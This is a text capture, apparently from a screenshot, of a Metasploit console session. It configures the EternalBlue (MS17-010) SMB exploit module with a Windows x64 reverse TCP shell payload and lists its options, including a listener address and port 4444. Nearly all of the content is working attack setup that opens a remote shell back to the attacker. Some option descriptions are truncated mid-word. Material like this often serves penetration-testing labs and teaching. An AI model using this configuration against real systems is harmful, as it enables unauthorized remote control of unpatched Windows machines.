 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://github.com/rapid7/metasploit-frame
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affe
                                             es.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Se

Payload options (windows/x64/shell/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.216.149  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target